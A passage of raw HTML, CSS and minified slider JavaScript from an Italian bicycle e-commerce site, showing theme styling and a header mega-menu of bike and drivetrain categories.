t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<style>
		
		</style>			<style id="wd-style-header_798769-css" data-type="wd-style-header_798769">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}






		
.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//bikeexplore.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//bikeexplore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//bikeexplore.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//bikeexplore.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//bikeexplore.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//bikeexplore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//bikeexplore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//bikeexplore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//bikeexplore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Cabin", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Cabin", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Cabin", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Cabin", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(232,58,58);
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(232,58,58);
	--btn-accented-bgcolor-hover: rgb(210,51,57);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url(https://bikeexplore.com/wp-content/uploads/2021/09/bikes-popup-bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(32,32,32);
	background-image: url(https://bikeexplore.com/wp-content/uploads/2021/09/bikes-footer-bg.jpg);
	background-position: center center;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-14786 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on dropdowns-color-light elementor-default elementor-kit-5">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_798769 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://bikeexplore.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="264" height="55" src="https://bikeexplore.com/wp-content/uploads/2022/03/logo-bike-explore-c.png" class="attachment-full size-full" alt="" style="max-width:210px;" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/03/logo-bike-explore-c.png 264w, https://bikeexplore.com/wp-content/uploads/2022/03/logo-bike-explore-c-150x31.png 150w" sizes="(max-width: 264px) 100vw, 264px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Navigazione principale">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13229 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a class="woodmart-nav-link"><span class="nav-link-text">BICI</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container wd-entry-content">
			<link rel="stylesheet" id="elementor-post-716-css" href="https://bikeexplore.com/wp-content/uploads/elementor/css/post-716.css?ver=1763003113" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="716" class="elementor elementor-716">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-128634b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="128634b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a22391b" data-id="a22391b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-2cf54108 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cf54108" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4a77e0d9" data-id="4a77e0d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2c86dc elementor-widget elementor-widget-wd_image_or_svg" data-id="b2c86dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2021/08/MadoneSLR9_22_35716_F_Portrait-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2021/08/MadoneSLR9_22_35716_F_Portrait-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2021/08/MadoneSLR9_22_35716_F_Portrait-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1095c07c" data-id="1095c07c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b0b1fcf elementor-widget elementor-widget-wd_extra_menu_list" data-id="4b0b1fcf" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/road/">
																						
															ROAD							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a >
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7e274464 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e274464" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e2834ea" data-id="2e2834ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15d3c5c elementor-widget elementor-widget-wd_image_or_svg" data-id="15d3c5c" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2021/08/Rail97SLXXT_-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2021/08/Rail97SLXXT_-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2021/08/Rail97SLXXT_-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1270a227" data-id="1270a227" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dc7c028 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3dc7c028" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/e-bike/">
																						
															E-BIKE							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a >
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-22741711 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22741711" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1bf9d451" data-id="1bf9d451" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d37864 elementor-widget elementor-widget-wd_image_or_svg" data-id="0d37864" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2021/08/FX2DISCEQ_22RED-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2021/08/FX2DISCEQ_22RED-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2021/08/FX2DISCEQ_22RED-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e78f89" data-id="8e78f89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21bc061c elementor-widget elementor-widget-wd_extra_menu_list" data-id="21bc061c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="http://bikeexplore.com/tag-prodotto/trekking-e-city/">
																						
															TREKKING E CITY							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a >
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-61655435" data-id="61655435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-2e341b12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e341b12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e84e496" data-id="5e84e496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d4edfc elementor-widget elementor-widget-wd_image_or_svg" data-id="2d4edfc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2021/08/Supercaliber98XT-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2021/08/Supercaliber98XT-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2021/08/Supercaliber98XT-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3349d791" data-id="3349d791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bf39679 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2bf39679" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/mtb/">
																						
															MTB							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a >
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-fa9dd04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa9dd04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1a0f387" data-id="1a0f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a80bc09 elementor-widget elementor-widget-wd_image_or_svg" data-id="a80bc09" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2021/08/XCaliber9_22_35112_B_Portrait-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2021/08/XCaliber9_22_35112_B_Portrait-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2021/08/XCaliber9_22_35112_B_Portrait-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-15dc474" data-id="15dc474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67f023b elementor-widget elementor-widget-wd_extra_menu_list" data-id="67f023b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/biciclette-usate">
																						
															BICI USATE							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a >
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-13228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13228 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a class="woodmart-nav-link"><span class="nav-link-text">TRASMISSIONE</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container wd-entry-content">
			<link rel="stylesheet" id="elementor-post-12897-css" href="https://bikeexplore.com/wp-content/uploads/elementor/css/post-12897.css?ver=1763003113" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="12897" class="elementor elementor-12897">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-a1e7d2a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1e7d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-73ae78f" data-id="73ae78f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-f6c2fc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6c2fc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-774df30" data-id="774df30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc65d3 elementor-widget elementor-widget-wd_image_or_svg" data-id="1fc65d3" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/originalxtr-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/originalxtr-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/originalxtr-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/originalxtr-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/originalxtr-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/originalxtr-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-345492b" data-id="345492b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-006c425 elementor-widget elementor-widget-wd_extra_menu_list" data-id="006c425" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															TRASMISSIONE MTB							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/cambi-mtb/">
																												
																			Cambi MTB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/cassette-mtb/">
																												
																			Cassette MTB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/comandi-mtb/">
																												
																			Comandi MTB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/deragliatori-mtb-doppia/">
																												
																			Deragliatori MTB Doppia									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/deragliatori-mtb-tripla/">
																												
																			Deragliatori MTB Tripla									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/corone-mtb/">
																												
																			Corone MTB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/guarniture-mtb-monocorona">
																												
																			Guarniture MTB Monocorona									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/guarniture-mtb-doppia/">
																												
																			Guarniture MTB Doppia									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/guarniture-mtb-tripla/">
																												
																			Guarniture MTB Tripla									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-8fc4443 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8fc4443" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-38519c4" data-id="38519c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf529c1 elementor-widget elementor-widget-wd_image_or_svg" data-id="bf529c1" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/originalpedali-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/originalpedali-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/originalpedali-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/originalpedali-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/originalpedali-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/originalpedali-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9e46a03" data-id="9e46a03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-857e274 elementor-widget elementor-widget-wd_extra_menu_list" data-id="857e274" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															PEDALI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/pedali-mtb-sgancio-rapido">
																												
																			Pedali MTB Sgancio Rapido									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/pedali-mtb-flat">
																												
																			Pedali MTB Flat									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/pedali-corsa">
																												
																			Pedali Corsa									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/tacchette-e-ricambi-mtb">
																												
																			Tacchette e Ricambi MTB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/tacchette-e-ricambi-strada">
																												
																			Tacchette e Ricambi Strada									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b0b274c" data-id="b0b274c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-19d82eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19d82eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1933f68" data-id="1933f68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6716cec elementor-widget elementor-widget-wd_image_or_svg" data-id="6716cec" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
